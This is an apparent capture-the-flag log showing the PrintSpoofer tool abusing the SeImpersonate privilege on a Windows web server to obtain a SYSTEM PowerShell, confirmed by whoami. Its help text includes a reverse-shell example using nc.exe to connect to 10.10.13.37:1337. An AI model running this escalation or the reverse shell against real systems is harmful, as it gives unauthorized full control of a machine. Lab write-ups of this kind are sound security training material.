 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe --help
PrintSpoofer64.exe --help
[-] Invalid argument: --help
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
sec-share
Arguments:
-c <CMD>    Execute the command *CMD*
-i          Interact with the new process in the current command prompt (default is non-interactive)
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>